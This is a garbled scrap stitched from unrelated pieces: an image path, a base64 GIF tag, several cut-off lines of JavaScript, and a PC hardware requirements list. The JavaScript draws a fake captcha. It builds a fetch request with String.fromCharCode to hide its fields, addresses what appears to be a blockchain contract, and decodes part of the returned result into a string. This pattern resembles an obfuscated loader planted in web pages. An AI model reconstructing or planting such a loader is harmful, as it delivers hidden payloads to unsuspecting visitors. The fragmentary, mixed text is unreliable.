
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
c=document.getElementById('captchaCanvas'),x=c.getContext('2d')
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.f
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB recommended